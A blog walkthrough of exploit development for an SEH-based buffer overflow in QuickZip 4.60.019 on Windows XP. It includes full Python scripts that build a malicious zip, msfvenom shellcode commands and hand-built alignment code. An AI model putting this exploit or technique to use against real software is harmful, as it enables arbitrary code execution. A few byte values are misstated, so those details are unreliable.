This is my first write-up dealing with binary exploitation, covering a BOF SEH-based vulnerability that is about a decade old.
If SEH based exploits are new to you, read this blogpost then come back :)
Introduction
I’m into Windows Exploit Development, and since you are reading this article, I presume you are as well. I mean, come on, isn’t it the most challenging, self-rewarding branch of cybersecurity, where you get to burn what’s left of your grey matter, attempting to turn a crash in a software, into arbitrary code execution.
So I was going through Corelan’s exploit development tutorials (which, by the way, is one of the few excellent resources on this topic), and stumbled upon his writeup (found here) about a 0-day vulnerability he discovered and the working exploit he made. When you read the first paragraphs, you’ll have noticeed that he keeps challenging you to figure out the next step by yourself. So I made up my mind : why not try to exploit it myself, then come back later and finish reading. That’s what I did, and I ended up doing it entirely differently.
In this blogpost, i’m going to narrate how I exploited a stack based buffer overflow through abusing the SEH mechanism on a Windows XP SP3 (English) box. So, read on.
Box Setup
The era is 2010, Win xp days, no ASLR yet, you can still find some non-SafeSEH OS dlls around, and DEP is set to Opt-In by default.
-
The OS version I use is Windows XP SP3 32bit (English), you can get it from getintopc (This copy could be trojanized, we’ll just deny internet access once setup is complete). I installed it on VirtualBox in my Ubuntu machine.
-
Go ahead and download Immunity Debugger. Also, get mona plugin, download the .py file, and put it under PyCommands folder under ImmunityDebugger installation path.
-
A copy of the vulnerable software, QuickZip 4.60.019, and install it.
We’re all set.
The vulnerability
This particular version of QuickZip is vulnerable to a stack-based buffer overrun when is fed a specially crafted zip file. The below python code builds corelanboom.zip file that is susceptible to crash the program.
import struct
ldf_header = "\x50\x4B\x03\x04\x14\x00\x00" + \
"\x00\x00\x00\xB7\xAC\xCE\x34\x00\x00\x00" + \
"\x00\x00\x00\x00\x00\x00\x00\x00" + \
"\xe4\x0f" + \
"\x00\x00\x00"
cdf_header = "\x50\x4B\x01\x02\x14\x00\x14" + \
"\x00\x00\x00\x00\x00\xB7\xAC\xCE\x34\x00\x00\x00" + \
"\x00\x00\x00\x00\x00\x00\x00\x00\x00" + \
"\xe4\x0f" + \
"\x00\x00\x00\x00\x00\x00\x01\x00" + \
"\x24\x00\x00\x00\x00\x00\x00\x00"
eofcdf_header = "\x50\x4B\x05\x06\x00\x00\x00\x00\x01\x00\x01\x00" + \
"\x12\x10\x00\x00" + \
"\x02\x10\x00\x00" + \
"\x00\x00"
payload = "A"*4064
payload += ".txt"
print "Size : %d" % len(payload)
with open('./corelanboom.zip', 'wb') as f:
f.write(ldf_header + payload + cdf_header + payload + eofcdf_header)
Copy the .zip file to the WinXP box and open it with QuickZip.

The content of the payload variable becomes the name of a compressed file, when double clicked to open, crashes the application.
From Crash to Exploit
Let’s fire up ImmunityDebugger (ImmDbg from now on) and carefully study the crash. Once inside, Press F3 and choose to run QuickZip, then F9 to continue execution. Choose to open our malformed .zip file, and double click again the "AAAA..." file inside. The First chance exception kicks in ImmDbg, giving you a chance to analyze it before it is handed over to the application’s stack-frame exception handler.

Sometimes you hit a user-defined exception (thrown with ntdll!RtlRaiseException) like the one shown below. In this case, all you have to do is a Shift + F9 to pass it to the program for handling, then you’ll hit the above AccessViolation exception.
The faulty instruction points at (EDI = 0x130000)

Press Alt + S to show the SEH chain of the current thread; one look at it and we see that the second entry has been corrupted with our A’s.


So we have to deal wit an SEH-based exploit. Now go to the stack view (the pane on the bottom-right), and select the address at SE handler, then scroll down to the bottom of the stack, where there are no more A's. Right-click on the last one, then from the drop-down menu, go to Adress->relative to selection. This says, that we have a space of 0x3F8 = 1016 bytes to house our shellcode after the SEH record.
Sweet!!! Couldn’t get any easier than that. Let’s quickly craft a working exploit.
First, the offset to the SEH record. In ImmDbg’s Python shell at the bottom, type !mona pattern_create 3000, then open C:\Program Files\Immunity Inc\Immunity Debugger\pattern.txt to retrieve the generated Metasploit Cyclic Pattern (variable msf in script)

Replace payload content with : payload = msf + "A"*(4064 - len(msf))
Go ahead and generate the .zip file, load it in QuickZip while attached to ImmDbg (or you can press Ctrl + F2 to restart the debugged program), after that, you trigger the 1st chance exception. Once there, Alt + S for SEH chain window to appear, and then, on the corrupt SEH entry, right-click to Follow address in stack.


Use the 4 alphanumeric bytes next to Pointer to next SEH record in conjuction with !mona PyCommand to get the desired offset : !mona pattern_offset Aj9A (the result is on the Log view, Alt+l). I need to prepend the payload with 297 bytes before next SEH is reached.
Second, address of a pop/pop/ret sequence in a non-safeseh module. !mona seh will take care of that. the output file seh.txt can be found in ImmDbg installation directory. Only QuickZip.exe is non-safeseh built from the application’s modules, grab an address from here if you need a multi OS version exploit, although you’ll have to deal with a null-byte. I choose 0x6d7e467b from D3DXOF.dll, which is a system dll.
I went ahead and generated a calculator shellcode, msfvenom -p windows/exec cmd=calc.exe -a x86 --platform windows -f python -b '\x0a\x0d\x00', with the usual three suspects excluded. Also, I added a jump code that will be put in next SEH entry.
import struct
ldf_header = "\x50\x4B\x03\x04\x14\x00\x00" + \
"\x00\x00\x00\xB7\xAC\xCE\x34\x00\x00\x00" + \
"\x00\x00\x00\x00\x00\x00\x00\x00" + \
"\xe4\x0f" + \
"\x00\x00\x00"
cdf_header = "\x50\x4B\x01\x02\x14\x00\x14" + \
"\x00\x00\x00\x00\x00\xB7\xAC\xCE\x34\x00\x00\x00" + \
"\x00\x00\x00\x00\x00\x00\x00\x00\x00" + \
"\xe4\x0f" + \
"\x00\x00\x00\x00\x00\x00\x01\x00" + \
"\x24\x00\x00\x00\x00\x00\x00\x00"
eofcdf_header = "\x50\x4B\x05\x06\x00\x00\x00\x00\x01\x00\x01\x00" + \
"\x12\x10\x00\x00" + \
"\x02\x10\x00\x00" + \
"\x00\x00"
#
# bad cars : \x00\x0a\x0d
# windows/exec cmd=calc.exe x86
# Size = 220
shellcode = ""
shellcode += "\xda\xd0\xd9\x74\x24\xf4\xb8\x9d\xd1\x5c\x93\x5e\x31"
shellcode += "\xc9\xb1\x31\x31\x46\x18\x83\xee\xfc\x03\x46\x89\x33"
shellcode += "\xa9\x6f\x59\x31\x52\x90\x99\x56\xda\x75\xa8\x56\xb8"
shellcode += "\xfe\x9a\x66\xca\x53\x16\x0c\x9e\x47\xad\x60\x37\x67"
shellcode += "\x06\xce\x61\x46\x97\x63\x51\xc9\x1b\x7e\x86\x29\x22"
shellcode += "\xb1\xdb\x28\x63\xac\x16\x78\x3c\xba\x85\x6d\x49\xf6"
shellcode += "\x15\x05\x01\x16\x1e\xfa\xd1\x19\x0f\xad\x6a\x40\x8f"
shellcode += "\x4f\xbf\xf8\x86\x57\xdc\xc5\x51\xe3\x16\xb1\x63\x25"
shellcode += "\x67\x3a\xcf\x08\x48\xc9\x11\x4c\x6e\x32\x64\xa4\x8d"
shellcode += "\xcf\x7f\x73\xec\x0b\xf5\x60\x56\xdf\xad\x4c\x67\x0c"
shellcode += "\x2b\x06\x6b\xf9\x3f\x40\x6f\xfc\xec\xfa\x8b\x75\x13"
shellcode += "\x2d\x1a\xcd\x30\xe9\x47\x95\x59\xa8\x2d\x78\x65\xaa"
shellcode += "\x8e\x25\xc3\xa0\x22\x31\x7e\xeb\x28\xc4\x0c\x91\x1e"
shellcode += "\xc6\x0e\x9a\x0e\xaf\x3f\x11\xc1\xa8\xbf\xf0\xa6\x47"
shellcode += "\x8a\x59\x8e\xcf\x53\x08\x93\x8d\x63\xe6\xd7\xab\xe7"
shellcode += "\x03\xa7\x4f\xf7\x61\xa2\x14\xbf\x9a\xde\x05\x2a\x9d"
shellcode += "\x4d\x25\x7f\xfe\x10\xb5\xe3\x2f\xb7\x3d\x81\x2f"
jmpcode = "\xeb\x06\xff\xff"
ret = struct.pack('<L', 0x6d7e467b) # p/p/r from d3dxof.dll
pre_payload = "A"*297 + jmpcode + ret + shellcode
payload = pre_payload + "B"*(4064-len(pre_payload)) + ".txt"
print "Size : %d" % len(payload)
with open('./corelanboom.zip', 'wb') as f:
f.write(ldf_header + payload + cdf_header + payload + eofcdf_header)
This should work just fine. Now, go ahead and try pop your beloved calculator. Oops!! Nothing happens, even inside the debugger, QuickZip just hangs. Now there could be a thousand explanation for this, but I’m betting that this has to do with BAD CHARACTERS. Remember how the payload was interpreted!!! it’s a filename, so, filenaming constraints apply here. To avoid any further unnessceray trial and error, we’ll make sure, from now on, our payload only contains valid windows filename characters.
Valid Windows Filename Characters are all printable ascii except :
" (double quote) : 0x22
* (asterisk) : 0x2a
/ (forward slash) : 0x2f
: (colon - sometimes works, but is actually NTFS Alternate Data Streams) : 0x3A
< (less than) : 0x3c
> (greater than) : 0x3e
? (question mark) : 0x3f
\ (backslash) : 0x5c
| (vertical bar or pipe) : 0x7b
Let’s start with our ppr address, 0x6d7e467b. Hmmm, we got lucky here, all of its bytes are valid characters. Easy win ;)
Next, the jump code, \xeb\x06\xff\xff, the 0xffs are just placeholders, will be replaced with 0x41s. jmp = 0xeb instruction is not the only jump variant, we have among others, JE = 0x74 and JNE = 0x75. We have to check the ZF (Zero Flag) status when execution reaches our jump code. Replace it with “XXXX” and remove the shellcode.
...
#jmpcode = "\xeb\x06\xff\xff"
jmpcode = "XXXX"
ret = struct.pack('<L', 0x6d7e467b) # p/p/r from d3dxof.dll
pre_payload = "A"*297 + jmpcode + ret# + shellcode
payload = pre_payload + "B"*(4064-len(pre_payload)) + ".txt"
...
Before triggering the exception, set a breakpoint at your chosen ppr address. Execution had reached our ppr, hit F7 three times (to single step through the ppr), and EIP will point to the jumpcode.


The zero flag is set, we’ll be using JE then. Now, the jump offset. 0x06 isn’t a valid character; In fact, we can’t use a value that is lesser than 0x20. Let’s do the math : We already have the 2 0x41 bytes + 4 bytes of the SE Handler, so 0x20 - 2 - 4 = 26 (we can add nops, such as inc edx = 0x42, for extra flexibility).
...
jmpcode = "\x74\x20\x41\x41"
ret = struct.pack('<L', 0x6d7e467b) # p/p/r from d3dxof.dll
pre_payload = "A"*297 + jmpcode + ret + "B"*26# + shellcode
payload = pre_payload + "B"*(4064-len(pre_payload)) + ".txt"
...
Now, for the shellcode, we’ll be using some msfvenom’s alpha encoder. They don’t generate a fully alphanumeric binary, the first few instructions are not, because they are needed to localize the shellcode decoder in memory. However, if you manage to have a register pointing at the decoder the moment it is called, there is that BufferRegister=reg32 parameter that can be passed to msfvenom. Now the encoder knows the given register holds its absolute address, and it will only generate alphanumeric shellcode. Let’s use ECX.
msfvenom -p windows/exec cmd=calc.exe -a x86 --platform windows -f python -e x86/alpha_mixed -b '\x22\x2a\x2f\x3c\x3e\x3f\x5c\x7b\x00' BufferRegister=ECX
Replace the calc shellcode with this one. Let’s see how to put the shellcode address in ECX using only ASCII friendly instructions. After the JE 0x20, the following snippet of code will be executed, making ECX holds the required value.
ndisasm -pintel -u align.bin
00000000 59 pop ecx
00000001 59 pop ecx
00000002 59 pop ecx
00000003 5C pop esp
00000004 61 popa
00000005 61 popa
00000006 61 popa
00000007 54 push esp
00000008 59 pop ecx
00000009 7433 jz 0x3e
What does this code do ?
When execution is transfered to an exception handler, the ntdll’s exception dispatcher has already set up the stack frame in a certain way, pushing some necessary arguments for the call. Here is what it looks like when the jmpcode jump is made :

The first four instructions will make ESP points at our controlled SEH record (where the jumpcode is). 0x20 bytes from there, resides the stack align code (the one above). To avoid any unwanted situation where EIP and ESP overlap, the three POPAD instructios are there to push ESP far away, and that is where we will put our encoded shellcode. The next push esp; pop ecx makes ECX points at it. Then a jump is made there (JZ or JNZ, you just have to check the ZF status). Let’s single step through it to see how I did come up with the last jump offset 0x33.
...
alpha_align_stack = "\x59\x59\x59" \
"\x5c" \
"\x61\x61\x61" \
"\x54" \
"\x59" \
"\x74\x33"
jmpcode = "\x74\x20\x41\x41"
ret = struct.pack('<L', 0x6d7e467b) # p/p/r from d3dxof.dll
pre_payload = "A"*297 + jmpcode + ret + "B"*26 + alpha_align_stack# + shellcode
payload = pre_payload + "C"*(4064-len(pre_payload)) + ".txt"
...

EIP currently points at je 0x33 instruction, so we need to put a junk of 0x5c - 0x27 = 0x33 bytes between the align stack code and the shellcode decoder. Download the final exploit here.
Go ahead and generate the zip file. Load it in QuickZip and see it crash but not before our precious calc.exe is spawned. Pwned!!
‘pop esp’ is the opcode 0x54, or, the backslash ‘\’, that’s why you see the extra folder within the zip.
Final thoughts
???

